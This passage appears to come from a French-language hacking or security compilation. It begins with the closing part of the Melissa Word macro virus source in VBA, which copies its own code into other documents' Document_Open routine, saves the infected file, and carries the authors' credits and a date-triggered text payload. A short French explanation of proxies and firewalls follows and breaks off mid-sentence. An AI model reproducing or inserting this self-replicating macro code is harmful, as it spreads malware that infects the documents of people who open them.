 Do While ADI1.CodeModule.Lines(BGN, 1) <> ""
ToInfect.CodeModule.InsertLines BGN, ADI1.CodeModule.Lines(BGN, 1)
BGN = BGN + 1
Loop
End If
p$ = "clone"
If DoAD = True Then
Do While NTI1.CodeModule.Lines(1, 1) = ""
NTI1.CodeModule.DeleteLines 1
Loop
ToInfect.CodeModule.AddFromString ("Private Sub Document_Open()")
Do While NTI1.CodeModule.Lines(BGN, 1) <> ""
ToInfect.CodeModule.InsertLines BGN, NTI1.CodeModule.Lines(BGN, 1)
BGN = BGN + 1
Loop
End If
CYA:
If NTCL <> 0 And ADCL = 0 And (InStr(1, ActiveDocument.Name,
"Document") = False) Then
ActiveDocument.SaveAs FileName:=ActiveDocument.FullName
ElseIf (InStr(1, ActiveDocument.Name, "Document") <> False) Then
ActiveDocument.Saved = True: End If
'WORD/Melissa written by Kwyjibo
'Clone written by Duke/SMF
'Works in both Word 2000 and Word 97
'Worm? Macro Virus? Word 97 Virus? Word 2000 Virus? You Decide!
'Word -> Email | Word 97 <--> Word 2000 ... it's a new age!
If Day(Now) = Minute(Now) Then Selection.TypeText " ß ñëèøêîì
øóñòðûé äëÿ òåáÿ !!! "
End Sub

Les proxys et les firewalls
Proxys: Le serveur proxy est un moyen comme un autre de connecter tout un réseau à travers une
seule adresse IP. De plus un proxy est un moyen de sécurité assez puissant, vu que un serveur proxy
peut autoriser une connexion internet vers "l'extérieur" pour le réseau mais peut interdire une
connexion "extérieure" via le proxy vers le réseau. Un proxy mets aussi en place ce que l'on appelle
une mise en cache des pages visitées, ce qui revient à dire qu'en retournant sur la page visitée, la mise
en cache s'éxécute et vous voyez la page de la mise en cache. Ainsi il n'y a aucun temps de
chargement. Le problème reste le même avec ce système: quand on veut voir la nouvelle version d'un
page web, la mise en cache s'éxécutera et on verra l'ancienne. Il ne restera alors qu'à reload la page.
Ainsi en implémentant d'autres produits pour la sécurité le proxy peut alors devenir un "firewall" à
part entière. Point de vue connexion on comprend bien que le proxy a 2 ou plus de cartes réseaux
pour pouvoir joindre le réseau extérieur et le réseau intérieur. Tout ceci pour se sécuriser contre les

 